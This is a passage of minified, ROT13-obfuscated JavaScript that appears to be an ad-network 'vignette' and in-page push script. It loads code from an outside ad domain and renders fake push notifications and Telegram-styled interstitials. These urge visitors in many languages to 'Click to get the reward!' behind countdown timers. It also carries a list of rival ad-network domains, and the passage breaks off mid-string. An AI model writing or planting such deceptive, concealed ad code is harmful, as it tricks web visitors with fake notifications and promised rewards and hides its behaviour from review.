J.D:C[J.PM])||i[J.BA];S?(E[J.Fr][J.Xk]=J.xd,K?K[J.Fr][J.Xk]=J.Xx:f&&(f[J.Fr][J.Xk]=J.Xx)):Re()},J.F),!J.J):!J.D},J.F)}var g=N(o,J.af,J.pa(J.MT,ne(ne(i[J.Ka],h&&i[J.ZW]?i[J.ZW]:J.pa()),j?i[J.lq]:J.pa(),J.pa(J.tE,be?J.KF:J.cO,J.YA,J.rE)),J.qT,[ht,jt,ue,ar,E,i[J.Xq]?f:J.c],J.UT,i[J.xM]?J.pa():Je,J.QT,i[J.xM]?J.pa():Dt)),I=function(){if(ae&&!oe){var w=g[J.Kn]();pe(ie,J.UW,J.A[J.vP](Math[J.Fd](w[J.qW]/J.Ba),J.nT))}},q,z;if(u[J.ZC]||u[J.yC]){var T=uo||so?J.vL:J.A;q=N(o,J.xf,J.pa(J.Vr,u[J.ZC],J.ny,u[J.yC],J.MT,ne(i[J.xf],c[J.GI]?J.pa(J.ek,J.RI):J.pa()),J.sM,J.pa(J.sb,J.vU,J.Cn,J.XU+T),J.UT,J.pa(J.RL,function S(){q[J.JU](J.RL,S);try{q[J.Ly][J.kb](J.pa(J.qO,c,J.WF,u),J.Wq)}catch(w){}e[J.yF]()}))),z=N(o,J.af,J.pa(J.MT,i[J.aU])),(C!=J.c&&C[J.PM]||i[J.BA])&&(f[J.Fr][J.Xk]=J.xd)}i[J.gC]&&Ds();var G=c[J.IA]?Vr():R[J.JA];if(c[J.Or]&&G){var V=((n=R[J.wU])==J.c?void J.D:n[J.Jk])||jn;f[J.Fr][J.Jk]=J.A[J.vP](V+J.ef,J.nT)}else c[J.Or]&&G===void J.D&&(f[J.Fr][J.Jk]=gr()?Fn:Mn);c[J.KC]&&(f[J.Fr][J.Jk]=c[J.KC]);var Y=i[J.xM]||i[J.dM]||i[J.LW],Be=(C==J.c?void J.D:C[J.PM])||i[J.BA],k=Y?N(o,J.af,J.pa(J.MT,i[J.QE]||J.pa(J.qW,J.dx,J.UW,J.dx,J.YA,J.rE,J.Ex,J.qx),J.qT,[g,q,i[J.WU]?J.c:z,A&&!Be||i[J.Xq]?J.c:f,i[J.dM]?E:J.c,i[J.LW]?D:J.c],J.UT,Je,J.QT,Dt)):J.c;if(k&&(R!=J.c&&R[J.JA])&&pe(k,i[J.Nn]||J.pa()),c[J.SA]&&(R!=J.c&&R[J.tM]))try{var te=function(){try{u[J.uW]===-J.J&&(Re(),R[J.tM][J.PS](te))}catch(w){}};R[J.tM][J.LL](te)}catch(S){}return J.pa(J.fr,k||g,J.Zr,Re,J.yr,fe,J.gr,Wt,J.Kr,kr,J.Gr,I,J.Rr,l,J.Hr,v)}function na(){return ee()[J.nO][J.GC]()}var cr=J.j,Ps=function(t,r){var n=r[J.wa],a=r[J.Na],i=r[J.hW],s=Qe();return N(document,J.df,J.pa(J.Da,t,J.MT,ne(n,a,s?i||J.pa():J.pa())))},qs=function(t,r,n){var a=r[J.ga],i=r[J.wa],s=r[J.aL],o=r[J.Ea],u=r[J.Aa],c=r[J.WL],f=r[J.ca],l=r[J.Ma],v=r[J.kL],d=r[J.La],y=r[J.xL],m=r[J.Ta],W=r[J.dL],L=r[J.ua],C=r[J.na],h;if(f===J.Da)h=N(n,J.df,J.pa(J.Da,t,J.MT,l));else if(f===J.rM){var oe=N(n,J.NU,J.pa(J.HO,cr,J.MT,y,J.sM,W));h=N(n,J.EL,J.pa(J.HO,cr,J.MT,v,J.sM,J.pa(J.Yq,J.BQ),J.qT,[oe]))}if(!C)return N(n,J.df,J.pa(J.MT,ne(i,u,a,Qe()?s||J.pa():J.pa()),J.qT,[h],J.Ao,c));var ae=N(n,J.nL,J.pa(J.HO,cr,J.MT,L,J.sM,J.pa(J.vd,J.ad,J.Wd,J.ad,J.dd,J.Pd))),j=N(n,J.EL,J.pa(J.HO,cr,J.MT,m,J.sM,J.pa(J.Yq,J.jq),J.qT,[ae])),A=N(n,J.df,J.pa(J.Da,C,J.MT,d)),R=N(n,J.Fr,J.pa(J.Da,fn(o))),x=N(n,J.df,J.pa(J.MT,ne(i,u,a,J.pa(J.Ex,J.S)),J.qT,[j,h,A,R])),re=setInterval(function(){C-=J.J,A[J.gJ]=C,C||(pe(A,J.Xk,J.xd),pe(x,J.Ex,J.qx),n[J.XB](new Event(J.qL)),clearInterval(re))},J.F);return x},Ls=function(t){var r=dn(),n=t[J.TW],a=t[J.NW],i=decodeURIComponent(n[r]?n[r]:a),s=N(document,J.df,J.pa(J.Da,i,J.MT,ne(t[J.zW],Qe()?t[J.HI]||J.pa():J.pa()))),o=N(document,J.af,J.pa(J.MT,ne(t[J.wW],Qe()?t[J.hI]||J.pa():J.pa()))),u=N(document,J.af,J.pa(J.MT,t[J.DW],J.qT,[s,o]));return u};function Rs(e){var t=e[J.aF],r=e[J.kF],n=e[J.qO],a=t[J.Tr]>J.D?[Ps(t[J.D][J.zf],r)]:[],i=r[J.zW]?Ls(r):J.c,s=r[J.AW]?N(document,J.Fr,J.pa(J.Da,fn(r[J.AW]))):J.c,o=n[J.CM]&&r[J.nW]?N(document,J.af,J.pa(J.MT,ne(r[J.nW],Qe()?r[J.EW]||J.pa():J.pa()),J.Da,n[J.CM][J.Da])):J.c,u=N(document,J.af,J.pa(J.MT,ne(r[J.za],Qe()&&r[J.HW]?r[J.HW]:J.pa()),J.qT,[][J.vP](a,[o,i,s]))),c=t[J.Tr]>J.J&&r[J.iW],f=c&&r[J.oM]?N(document,J.df,J.pa(J.Ao,Qe()&&r[J.cb]||r[J.oM])):J.c,l=c?N(document,J.df,J.pa(J.Da,t[J.J][J.zf],J.MT,ne(r[J.wa],r[J.iW],Qe()?r[J.mW]||J.pa():J.pa()),J.qT,[f])):J.c,v=c&&r[J.eW]?N(document,J.af,J.pa(J.MT,ne(r[J.eW],Qe()&&r[J.eW]?r[J.eW]:J.pa()),J.qT,[l])):J.c;return J.pa(J.hr,a,J.za,u,J.eW,v,J.nW,o)}function Ms(e){var t=e[J.kF],r=e[J.qO],n=e[J.WF],a=t[J.qa],i=a===void J.D?[]:a,s=dn(),o=r[J.pO],u=r[J.sO],c=r[J.vF];o&&(s=_a(c)),u&&(s=u);var f;try{f=decodeURIComponent(i[s]?i[s][J.J]:i[J.zd][J.J])}catch(l){}return qs(f,t,document)}var Fs=function(t){var r=t[J.kF],n=t[J.IT],a=t[J.WF],i=t[J.qO],s=a[J.bM]||i[J.rO]||J.A,o=a[J.RT]||J.A,u=i,c=!r[J.na];return document[J.TA](J.qL,function(){c=!J.D}),function(f){var l=f[J.qO],v=f[J.fr],d=l?l[J.eI]:!J.J;if(!(!c&&typeof d==J.AI&&!d)){if(Bt(r)&&tn(!J.J),et()){var y=l?l[J.cI]:!J.J;Vu(s,o,J.pa(J.WJ,y,J.WF,a,J.VB,u))}pe(v,J.UW,J.Hk),v[J.LO]&&v[J.LO][J.Cf](v),n&&n()}}};function js(e,t,r,n,a,i,s,o){i&&(i[J.SO][J.Fr][J.JW]=J.RC);var u;try{u=JSON[J.iL](r[J.By])}catch(v){u=o}var c=u[J.Oa]===J.sa;n[J.CE]&&c&&gr()&&o[J.bL]===J.OM&&(u=o),No(t,u[J.Ka][J.Ak]);var f=Ms(J.pa(J.kF,u,J.qO,n,J.WF,r)),l=Fs(J.pa(J.kF,u,J.qO,n,J.IT,a,J.WF,r));return Os(J.pa(J.rF,Rs,J.kF,u,J.LO,e,J.nO,t,J.WF,r,J.qO,n,J.ga,f,J.Zr,l,J.yF,s))}function Ns(e){var t=J.pa(),r=e[J.gF];return t[J.IP]=r?J.TO:J.VA,t[J.GP]=J.Hk,t[J.UW]=J.dx,t[J.tx]=J.dx,t[J.lA]=J.dx,t[J.Jk]=J.Hk,t[J.JW]=J.BW,t}function Ws(e,t){var r=t[J.rC](),n=r[J.po],a=J.pa(J.Qk,J.KF);return be||(a[J.Lk]=J.XA),a[J.Lk]=J.GF,a[J.Qk]=J.Hk,a[J.qW]=J.RF,a[J.UW]=J.RF,a[J.QW]=J.vx,a[J.YA]=J.xd,n===J.Rk&&(a[J.QW]=J.IW,a[J.hk]=e[J.if][J.Fr][J.cn],a[J.Nx]=e[J.if][J.Fr][J.Dn],a[J.Rk]=J.Hk,a[J.hk]=J.Hk,a[J.Nx]=J.Hk),a}function Us(e,t,r,n,a,i){var s=ne(ms(n),Ns(n)),o=ws(J.pa(J.LO,e,J.nO,t,J.EO,r,J.qO,n,J.bO,a,J.UO,function(c,f,l,v,d,y){return js(c,f,l,v,d,o,y,i)},J.QO,Ws(t,n),J.IO,s,J.JO,bs(J.J)));return o}var jr=Bo();if(typeof sxzuincls<J.v)try{un(sxzuincls)}catch(e){Se[J.JT](J.jA,e)}else jr&&!ya(Rt,parseInt(jr))?(pr=J.A[J.vP](pr,J.pA),cs(parseInt(jr),un)):(B(J.HF),Xa());function un(e){var t=pn(e);if(t!=J.c&&t[J.FM]&&xo(ko()),t!=J.c&&t[J.sA]){var r=document[J.mf](J.yM);r[J.Sr][J.Df]=t==J.c?void J.D:t[J.Xo],r[J.Vr]=t[J.An],(document[J.if]||document[J.CL])[J.wf](r);return}Eu[J.HC](e,Us,Li)}window[J.ka]||Object[J.da](window,J.ka,J.pa(J.er,!J.J,J.SW,un))}(Object.entries({v:'h',a:'ivtarggr-i1.776.0',W:'ivtarggr',k:'i1.776.0',x:'__sbb',d:'__one',P:'uggcf://zl.egznex.arg/tvq.wf',t:'flapVq',r:'vfFlapvat',C:'flapPnyyonpxf',o:'flapBevtva',O:'trarengrqTvq',F:1e3,f:1500,Z:3,y:10,g:300,K:'mstsbezngf',G:15,R:100,H:'Va-Cntr Chfu',h:'7rz',e:'5rz',i:'60',m:'50',z:50,w:46,N:6e4,c:null,D:0,A:'',T:3e5,u:'pq9v3jzmcp',M:1e4,L:30,n:85,E:280,q:'1qo9169s-90s4-4o2q-o517-op47nno19p1s',b:'syrenceg.pbz',U:'__djr33jjrd__',Q:'__yjxrzsq9d__',I:'LmE(iu&rxX7e-]flJ5=9yU^3dF~ZjRbM*6#:v}AOgNpcI1)4G_0zwHB[kDWhPT2aqC!KV/YQS@8so|tn,',J:1,B:'_fubjaSnxrchfuSbezngf',S:'nhgb',V:'ht4dx5glzb',l:'mh0cde28cf',X:2147483647,Y:'qrlxa9ec1mg',j:'uggc://jjj.j3.bet/2000/fit',p:'mstfgbentr',s:'sbeRnpu',va:'gelGbc',aa:'trgCneragAbqr',Wa:'gura',ka:'vavgIvtarggr',xa:'@onory/urycref - glcrbs',da:'qrsvarCebcregl',Pa:'qrsvarCebcregvrf',ta:'trgBjaCebcreglQrfpevcgbef',ra:'trgBjaCebcreglFlzobyf',Ca:'unfBjaCebcregl',oa:'cebcreglVfRahzrenoyr',Oa:'glcr',Fa:'cbchc',fa:'ovtVzntrFhccbeg',Za:'vtaberOhggbafQvfnoyr',ya:'ivfvoyrPybfr',ga:'pybfr',Ka:'chfuPbagnvare',Ga:'chfuYvarPbagnvare',Ra:'vzntrPbagnvare',Ha:'vzntr',ha:'grkgPbagnvare',ea:'urnqre',ia:'qrfpevcgvba',ma:'qrsnhygOhggbaf',za:'ohggbafPbagnvare',wa:'ohggba',Na:'ohggbaPyvpx',ca:'ohggbaGvzreGlcr',Da:'grkg',Aa:'ohggbaGvzre',Ta:'ohggbaGvzreVpbaPvepyr',ua:'ohggbaGvzreVpbaPvepyrGntPvepyr',Ma:'ohggbaGvzreGrkg',La:'ohggbaGvzrePbhagre',na:'pbhagreInyhr',Ea:'rkgenFglyrf',qa:'genafyngvbaf',ba:'nqYnory',Ua:'tvqengbe',Qa:'pyvrag',Ia:'QROHT',Ja:'VASB',Ba:2,Sa:'JNEA',Va:'REEBE',la:4,Xa:'hfreNtrag',Ya:'bowrpg',ja:'pheeragFpevcg',pa:function(){const obj={};const args=[].slice.call(arguments);for(let i=0;i<args.length-1;i+=2){obj[args[i]]=args[i+1]}return obj},sa:'vagrefgvgvny-gryrtenz',vW:'onpxqebcOnpxtebhaq',aW:'yvarne-tenqvrag(130qrt, eton(200,211,129,1) 15%, eton(157,196,129,1) 47%, eton(134,187,136,1) 79%, eton(166,200,157,1) 100%)',WW:'onpxqebcOnpxtebhaqQnex',kW:'#17212q',xW:'onpxqebcPuvyq',dW:'onpxqebcPuvyqQnex',PW:'rkgenPybfrOhggba',tW:'rkgenPybfrOhggbaQnex',rW:'rkgenPybfrOhggbaUGZY',CW:"<fit ivrjObk='0 0 14 14'><cngu q='Z13.3 0.709971P12.91 0.319971 12.28 0.319971 11.89 0.709971Y7 5.58997Y2.11 0.699971P1.72 0.309971 1.09 0.309971 0.699999 0.699971P0.309999 1.08997 0.309999 1.71997 0.699999 2.10997Y5.59 6.99997Y0.699999 11.89P0.309999 12.28 0.309999 12.91 0.699999 13.3P1.09 13.69 1.72 13.69 2.11 13.3Y7 8.40997Y11.89 13.3P12.28 13.69 12.91 13.69 13.3 13.3P13.69 12.91 13.69 12.28 13.3 11.89Y8.41 6.99997Y13.3 2.10997P13.68 1.72997 13.68 1.08997 13.3 0.709971M' fglyr='svyy: eto(255, 255, 255) !vzcbegnag;'></cngu></fit>",oW:'chfuPbagnvareRkgenRyrzrag',OW:"<fit ivrjObk='0 0 11 20' jvqgu='11' urvtug='20' fglyr='cbfvgvba:nofbyhgr;yrsg:-9ck;obggbz:-0.8ck;'><t genafsbez='genafyngr(9 -14)' svyy='#sss' svyy-ehyr='rirabqq'><cngu q='Z-6 16u6i17p-.193-2.84-.876-5.767-2.05-8.782-.904-2.325-2.446-4.485-4.625-6.48N1 1 0 01-6 16m' genafsbez='zngevk(1 0 0 -1 0 49)' svyy='#sss'></cngu></t></fit>",FW:'chfuPbagnvareRkgenRyrzragQnex',fW:"<fit ivrjObk='0 0 11 20' jvqgu='11' urvtug='20' fglyr='cbfvgvba:nofbyhgr;yrsg:-9ck;obggbz:-0.8ck;'><t genafsbez='genafyngr(9 -14)' svyy='#182533' svyy-ehyr='rirabqq'><cngu q='Z-6 16u6i17p-.193-2.84-.876-5.767-2.05-8.782-.904-2.325-2.446-4.485-4.625-6.48N1 1 0 01-6 16m' genafsbez='zngevk(1 0 0 -1 0 49)' svyy='#182533'></cngu></t></fit>",ZW:'chfuPbagnvareQnexRkgen',yW:'ovtVzntrPbagnvare',gW:'ovtVzntrPbagnvareQnex',KW:'ovtVzntr',GW:'urnqreQnex',RW:'qrfpevcgvbaQnex',HW:'ohggbafPbagnvareQnex',hW:'ohggbaPyvpxQnex',eW:'nqiregOhggbaPbagnvare',iW:'nqiregOhggba',mW:'nqiregOhggbaQnex',zW:'ohggbaUvag',wW:'ohggbaUvagRkgenRyrzrag',NW:'ohggbaUvagGrkg',cW:'Pyvpx gb trg gur erjneq!',DW:'uvagPbagnvare',AW:'ohggbaNavzngvba',TW:'uvagGenafyngvbaf',uW:'nhgbpybfr',MW:'nhgbpybfrQnex',LW:'gryrtenzOyhrOhggba',nW:'fxvaOenaqvat',EW:'fxvaOenaqvatQnex',qW:'jvqgu',bW:'1ck',UW:'urvtug',QW:'cbfvgvba',IW:'nofbyhgr',JW:'ivfvovyvgl',BW:'uvqqra',SW:'inyhr',VW:'gvzr',lW:'vfPurpxrqIvnErtrkc',XW:'cerybnq',YW:'fgneg',jW:'raq',pW:'cbc',sW:'vaNcc',vk:60,ak:'ybpnyFgbentr',Wk:'bareebe',kk:'(ybtb|oenaq)',xk:'v',dk:'^oybo:',Pk:'ani',tk:'/fqx.wf',rk:'vaqrkrqQO',Ck:'frffvbaFgbentr',ok:'ehagvzr',Ok:'.',Fk:'%',fk:'{',Zk:'f',yk:'a',gk:'r',Kk:'s',Gk:'cebgbglcr',Rk:'obggbz',Hk:'0',hk:'yrsg',ek:'onpxtebhaq',ik:'#sss',mk:'obeqreEnqvhf',zk:'1.6rz',wk:'obkFunqbj',Nk:'0ck 2ck 4ck 0ck eton(0,0,0,0.08), 0ck 6ck 10ck 0ck eton(0,0,0,0.11), 0ck 14ck 24ck 0ck eton(0,0,0,0.14), 0ck 45ck 80ck 0ck eton(0,0,0,0.22)',ck:'obkFvmvat',Dk:'obeqre-obk',Ak:'sbagSnzvyl',Tk:'Ebobgb',uk:'sbagFvmr',Mk:'10ck',Lk:'znetva',nk:'0 nhgb 15ck nhgb',Ek:'znk-jvqgu',qk:'355ck',bk:'zva-jvqgu',Uk:'290ck',Qk:'cnqqvat',Ik:'50%',Jk:'gbc',Bk:'genafsbez',Sk:'genafyngr(-50%,-50%)',Vk:'nyvtaVgrzf',lk:'pragre',Xk:'qvfcynl',Yk:'syrk',jk:'whfgvslPbagrag',pk:'syrk-fgneg',sk:'0 0 6.4rz 0',vx:'eryngvir',ax:'0.8rz',Wx:'0 0 6.4rz',kx:'6.4rz',xx:'biresybj',dx:'100%',Px:'0 0 0 1.3rz',tx:'znkJvqgu',rx:'pnyp(100% - 7.7rz)',Cx:'pbybe',ox:'#000',Ox:'1.8rz',Fx:'sbagJrvtug',fx:'obyq',Zx:'yrggreFcnpvat',yx:'-0.01rz',gx:'yvarUrvtug',Kx:'117%',Gx:'0 0 0.22rz 0',Rx:'znkUrvtug',Hx:'42ck',hx:'grkgBiresybj',ex:'ryyvcfvf',ix:'113%',mx:'36ck',zx:'4.8rz',wx:'syrk-raq',Nx:'evtug',cx:'obeqrePbybe',Dx:'#R5R5R5',Ax:'obeqreFglyr',Tx:'fbyvq',ux:'obeqreJvqgu',Mx:'syrkQverpgvba',Lx:'pbyhza',nx:'0.8rz 0',Ex:'phefbe',qx:'cbvagre',bx:'juvgrFcnpr',Ux:'abjenc',Qx:'#1N66SS',Ix:'200ck',Jx:'62%',Bx:'grkgNyvta',Sx:'vayvar-oybpx',Vx:'114ck',lx:'35%',Xx:'oybpx',Yx:'26ck',jx:'ebgngrL(-180qrt) ebgngrM(-90qrt)',px:'navzngvba',sx:'pbhagqbjaOhggbaGvzreVpbaPvepyrGntPvepyr 6f yvarne 1 sbejneqf',vd:'pk',ad:'13',Wd:'pl',kd:'svyy',xd:'abar',dd:'e',Pd:'12',td:'fgebxrQnfuneenl',rd:'113ck',Cd:'fgebxrQnfubssfrg',od:'40ck',Od:'fgebxrYvarpnc',Fd:'ebhaq',fd:'fgebxrJvqgu',Zd:'2ck',yd:'fgebxr',gd:'#999',Kd:'fubjOhggbaGvzreGrkg 6f yvarne 1 sbejneqf',Gd:'bcnpvgl',Rd:'1',Hd:'#4p5462',hd:'@xrlsenzrf pbhagqbjaOhggbaGvzreVpbaPvepyrGntPvepyr',ed:'@xrlsenzrf fubjOhggbaGvzreGrkg',id:'ne',md:'qr',zd:'ra',wd:'rf',Nd:'sn',cd:'se',Dd:'vq',Ad:'vg',Td:'uv',ud:'wn',Md:'xb',Ld:'zf',nd:'ay',Ed:'cg',qd:'eh',bd:'gu',Ud:'ge',Qd:'hx',Id:'iv',Jd:'mu',Bd:'0.1rz 0.3rz',Sd:'1rz',Vd:'eto(171, 202, 56)',ld:'0 2ck 2ck eton(0, 0, 0, 0.2)',Xd:'-2rz',Yd:'grfg',jd:'wbva',pd:'gbFgevat',sd:'uggcf://',vP:'pbapng',aP:'fgevat',WP:'erqhpr',kP:'ranoyr',xP:'qvfnoyr',dP:'vfRanoyrq',PP:'pragre ercrng',tP:'onpxtebhaq-fvmr',rP:'420ck nhgb',CP:'onpxtebhaq-vzntr',oP:"hey('uggcf://gryrtenz.bet/vzt/gtzr/cnggrea.fit?1')",OP:'zvk-oyraq-zbqr',FP:'bireynl',fP:'0.3',ZP:'vavgvny',yP:'svygre',gP:'vaireg(100%)',KP:'0.2',GP:'obeqre',RP:'0.87rz',HP:'0.5rz',hP:'3rz',eP:'#5n984280',iP:'#2o5278',mP:'eton(255, 255, 255, 1)',zP:'1.8rz 1.8rz 1.8rz 0',wP:'0 1ck 2ck #10232s26',NP:'70%',cP:'400ck',DP:'6%',AP:'genafyngr(-50%,0)',TP:'#182533',uP:'0 0 2rz 0',MP:'1.8rz 1.8rz 0.6rz 0.6rz',LP:'onpxtebhaqFvmr',nP:'pbire',EP:'-0.8rz -0.8rz 1.6rz',qP:'obeqre-pbybe',bP:'eton(0,0,0,0.5)',UP:'-5.7rz',QP:'-0.85rz',IP:'onpxtebhaqPbybe',JP:'eto(158 158 158 / 70%)',BP:'0 0 1rz 0',SP:'63ck',VP:'110ck',lP:'-15ck',XP:'13iu',YP:'-0.8rz',jP:'#rprrrn',pP:'400',sP:'0.9rz 0',vt:'#007nss',at:'87%',Wt:'0.6rz',kt:'znetvaGbc',xt:'7ck',dt:'-6.5rz',Pt:'1.3rz',tt:'vaurevg',rt:'500',Ct:'0.4rz 0.4rz 1rz 1rz',ot:"hey('qngn:vzntr/cat;onfr64,vIOBEj0XTtbNNNNAFHuRHtNNNVNNNNPNPNLNNNQQCzUYNNNNNKAFE0VNef4p6DNNN91WERSHrS7gaRgB41NDEpB4ToRUkC6Kt9tQR+vrAaYYnIzEx7wNsaI/zrLcsirr47XQvO9BrIx38TPqChSCRpOptttDNpjoZV+sPENOmOfjw58WRNUZTmPCajxDNpjoZV+sPENOmOfjw58WRNUZTmPCajxDNpjoZV+sPENOmOfjw58WRNUZTmPCajxDNpjoZV+sPENOmOfjw58WRNUZTmPCajxDNpjoZV/sCDRr5/4/GGz0528G4CK97r8F+fiGp9grBhEQlq9I+hCe+9iUMsRhRymPa3c4rKdrcfUi0GWPPGNK0oJaVq2ijM9m/mdqGa+ToTWkxYnlekJuYNSv5wLOWgPVuEk1OdWzoEKNEDWH+SC/7DXbF4NZU0LNIDaD4HZWbPLON3j4NIDxLVRCXDP7ORmjLDItyLNACeDNoOVjjbpKtRHPIitHNdOYjNlsEtOHPqwuHjzNWbRPsQbOHPEDtH8cDYpRFiOcOrvFDN0+gDPwWIPRGl/NXNyH4HfVpYDRliOyOQuXNaK4HtYfYLRQsQxO9cYNOo6xNQ+IjNz+eNQsypNAieDNIDxp4pfYfSHPI/tJNglGLUe/2fiuk6eqCjjM9ii4J2s5ztPQ4N/Ys03lAtRhtLjbsXfRUKfMppj1PobRnUf+jQ0WEbOL20BrQmQe2DItBammfsA8tCBV6tQEppmyFO5ksXEYjY+9NUm9zf666KK4b1xNfd7rO3oqN/[base64]/wFNyDypVDiY8OJPImuJjujG4Yc/Jhiec9e3qeG3h/O/x/t3xSiarIek3XNomZOmbP3FhNP306NYMpQW/vJNglFjN2+eDOeRwwPgkMtiv8L9alNiJ9d9/[base64]') 9ck 10ck / 27ck ab-ercrng eto(45, 79, 55) ",Ot:'#q9rrqo',Ft:'12ck 20ck 12ck 40ck',ft:'0.9rz',Zt:'16ck',yt:'-8ck',gt:'ebgngr(132qrt) fxrjK(-9qrt) fpnyr(1, 0.966)',Kt:'obeqre-gbc-evtug-enqvhf',Gt:'30%',Rt:'eto(45, 79, 55)',Ht:'-4.2rz',ht:'navzngvbaQhengvba',et:'1.3f',it:'navzngvbaAnzr',mt:'znvaOhggbaFubj',zt:'navzngvbaGvzvatShapgvba',wt:'onpxjneqf',Nt:'@xrlsenzrf znvaOhggbaFubj',ct:'%Q8%N7%Q9%86%Q9%82%Q8%O1%20%Q9%84%Q9%84%Q8%NQ%Q8%O5%Q9%88%Q9%84%20%Q8%O9%Q9%84%Q9%89%20%Q8%N7%Q9%84%Q9%85%Q9%83%Q8%N7%Q9%81%Q8%N3%Q8%N9!',Dt:'Xyvpxra%20Fvr,%20hz%20qvr%20Orybuahat%20mh%20reunygra!',At:'%P2%N1Unm%20pyvp%20cnen%20bograre%20yn%20erpbzcrafn!',Tt:'%QN%N9%Q9%84%QO%8P%QN%N9%20%QN%N9%Q9%86%QO%8P%Q8%NS%20%Q8%NN%Q8%N7%20%Q9%OR%Q8%N7%Q8%NS%Q8%N7%Q8%O4%20%Q8%O1%Q8%N7%20%Q8%NS%Q8%O1%QO%8P%Q8%N7%Q9%81%Q8%NN%20%QN%N9%Q9%86%QO%8P%Q8%NS!',ut:'Pyvdhrm%20cbhe%20bograve%20yn%20e%P3%N9pbzcrafr%20!',Mt:'Xyvx%20haghx%20zraqncngxna%20unqvnu!',Lt:'Pyvppn%20cre%20evprirer%20yn%20evpbzcrafn!',nt:'%R0%N4%NN%R0%N5%81%R0%N4%O0%R0%N4%O8%R0%N5%8Q%R0%N4%95%R0%N4%OR%R0%N4%O0%20%R0%N4%NN%R0%N5%8Q%R0%N4%O0%R0%N4%OR%R0%N4%NN%R0%N5%8Q%R0%N4%N4%20%R0%N4%95%R0%N4%O0%R0%N4%N8%R0%N5%87%20%R0%N4%95%R0%N5%87%20%R0%N4%O2%R0%N4%OS%R0%N4%8S%20%R0%N4%95%R0%N5%8Q%R0%N4%O2%R0%N4%OS%R0%N4%95%20%R0%N4%95%R0%N4%O0%R0%N5%87%R0%N4%82!',Et:'%R5%N0%O1%R9%85%NP%R3%82%92%R5%OR%97%R3%82%8O%R3%81%NO%R3%81%NS%R3%82%NS%R3%83%NN%R3%83%83%R3%82%NS%R3%81%97%R3%81%N6%R3%81%8S%R3%81%N0%R3%81%95%R3%81%84%RS%OP%81',qt:'%RO%O3%O4%RP%83%81%RP%9Q%84%20%RO%O0%9O%RP%9P%OP%RO%N0%N4%RO%N9%O4%20%RQ%81%O4%RO%N6%NQ%RQ%95%98%RP%84%O8%RP%9N%94!',bt:'Xyvx%20haghx%20zraqncngxna%20tnawnena!',Ut:'Xyvx%20bz%20qr%20orybavat%20gr%20xevwtra!',Qt:'Pyvdhr%20cnen%20erprore%20n%20erpbzcrafn!',It:'%Q0%9Q%Q0%O0%Q0%O6%Q0%OP%Q0%O8%Q1%82%Q0%O5,%20%Q1%87%Q1%82%Q0%OR%Q0%O1%Q1%8O%20%Q0%OS%Q0%OR%Q0%OO%Q1%83%Q1%87%Q0%O8%Q1%82%Q1%8P%20%Q0%OQ%Q0%O0%Q0%O3%Q1%80%Q0%O0%Q0%O4%Q1%83!',Jt:'%R0%O8%84%R0%O8%N5%R0%O8%O4%R0%O8%81%R0%O9%80%R0%O8%9R%R0%O8%O7%R0%O9%88%R0%O8%NQ%R0%O8%N3%R0%O8%O1%R0%O8%9N%R0%O8%N3%R0%O8%O2%R0%O8%87%R0%O8%N7%R0%O8%O1%R0%O8%N5!',Bt:'%P3%96q%P3%OPy%P3%OP%20nyznx%20v%P3%N7va%20g%P4%O1xynl%P4%O1a!',St:'%Q0%9Q%Q0%O0%Q1%82%Q0%O8%Q1%81%Q0%OQ%Q1%96%Q1%82%Q1%8P,%20%Q1%89%Q0%OR%Q0%O1%20%Q0%OR%Q1%82%Q1%80%Q0%O8%Q0%OP%Q0%O0%Q1%82%Q0%O8%20%Q0%O2%Q0%O8%Q0%OQ%Q0%O0%Q0%O3%Q0%OR%Q1%80%Q0%OR%Q0%O4%Q1%83!',Vt:'Au%R1%ON%N5c%20%P4%91%R1%OO%83%20au%R1%ON%NQa%20cu%R1%ON%N7a%20gu%P6%O0%R1%OO%9Sat!',lt:'%R7%82%O9%R5%87%OO%R4%OO%N5%R8%8R%O7%R5%8S%96%R5%N5%96%R5%8N%O1%RS%OP%81',Xt:'#ppp',Yt:'1.2rz',jt:'0.4rz',pt:'-2.8rz',st:'genafyngrK(-50%)',vr:'1.4rz',ar:'0.3rz 1rz 0.2rz',Wr:'-6rz',kr:'0.2rz 0.7rz 0.3rz',xr:'#0304054s',dr:'trgGvzr',Pr:'fyvpr',tr:'yvar',rr:'enpr',Cr:'vacntr-chfu.pbz',or:'_',Or:'snxrchfuPbafvqreFnsrNern',Fr:'fglyr',fr:'gnoyr',Zr:'pybfrUnaqyre',yr:'ubireUnaqyre',gr:'pyvpxUnaqre',Kr:'sbphfUnaqyre',Gr:'hcqngr',Rr:'pybfrPbagragPynffAnzr',Hr:'urnqrePynffAnzr',hr:'ohggbaRyrzragf',er:'jevgnoyr',ir:'Vainyvq nggrzcg gb fcernq aba-vgrenoyr vafgnapr.\nVa beqre gb or vgrenoyr, aba-neenl bowrpgf zhfg unir n [Flzoby.vgrengbe]() zrgubq.',mr:'Vainyvq nggrzcg gb qrfgehpgher aba-vgrenoyr vafgnapr.\nVa beqre gb or vgrenoyr, aba-neenl bowrpgf zhfg unir n [Flzoby.vgrengbe]() zrgubq.',zr:'Pbagvahr',wr:'npqpqa.pbz',Nr:'qbar',cr:'vfNeenl',Dr:'trgCebgbglcrBs',Ar:'shapgvba',Tr:'yratgu',ur:'flzoby',Mr:'0%',Lr:'99%',nr:'nAnnAAAAAAnnAAAAAAAAAnAnAnnnnAAA',Er:'ercynpr',qr:'flap',br:'zngpu',Ur:'trgUvtuRagebclInyhrf',Qr:'erfbyir',Ir:'jva',Jr:'qbp',Br:'qbpRyrzrag',Sr:'qngnfrg',Vr:'fep',lr:'unfu',Xr:'JroNcc',Yr:'ahzore',jr:'k',pr:'l',sr:'90%',vC:'znk',aC:'(pryrevgnfpqa\\.pbz|irybprpqa\\.pbz|arkgbcgvz\\.pbz|nqrkpunatrtheh\\.pbz|irybpvglpqa\\.pbz|nqrkpunatrznpuvar\\.pbz|yvaxbapyvpx\\.pbz|nqpnfu\\.pbz|nqpnfu\\.pbz\\/fpevcg\\/wnin\\.cuc?bcgvba=ebgngrhe|nqrkpunatrcresbeznapr\\.pbz|nqargjbexcresbeznapr\\.pbz|nqcyrkzrqvn\\.nqx2|nqcykzq\\.pbz|nqf\\.nqx2\\.pbz|oevtugnqargjbex\\.pbz|oevtagbapyvpx\\.pbz|ohmmnqargjbex\\.pbz|ohmmbapyvpx\\.pbz|pnfugensvp\\.vasb|pqa\\.nqcykzq\\.pbz|pbqrnqargjbex\\.pbz|pbqrbapyvpx\\.pbz|travhfqvfcynl\\.pbz|yvirnqrkpunatr\\.pbz|yvirnqbcgvzvmre\\.pbz|znkbapyvpx\\.pbz|bapyvpxoevtug\\.pbz|cerqvp